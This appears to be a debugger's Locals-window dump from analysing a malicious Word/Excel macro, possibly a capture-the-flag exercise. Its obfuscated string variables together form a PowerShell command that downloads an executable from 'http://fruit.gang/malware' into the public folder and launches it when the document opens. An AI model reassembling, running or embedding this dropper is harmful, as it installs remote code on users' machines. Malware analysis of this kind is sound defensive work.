 Locals
VBAProject.Module2.AutoOpen
Expression Value Type
Module2 Module2/Module2
<No Variables>
Retval Empty Variant/Empty
F "" String
t53df028c67b2f07f1069866e345c8b85 "poWeRsHELL -c" Variant/String
qe32cd94f940ea527cf84654613d4fb5d "ommand "$oaK = new-object Net.WebClient;$OrA" Variant/String
e5b138e644d624905ca8d47c3b8a2cf41 " = 'http://fruit.gang/malware';$CNTA = 'banANA-H" Variant/String
tfd753b886f3bd1f6da1a84488dee93f9 "akrz09182afd4';$jri=$env:public+'" Variant/String
z92ea38976d53e8b557cd5bbc2cd3e0f8 "\'+$CNTA+'.exe';try{$oaK.DownloadFile(" Variant/String
xc6fd40b407cb3aac0d068f54af14362e "$OrA, $jri);Invoke-Item $jri;break;} catch {}"" String
URL "" String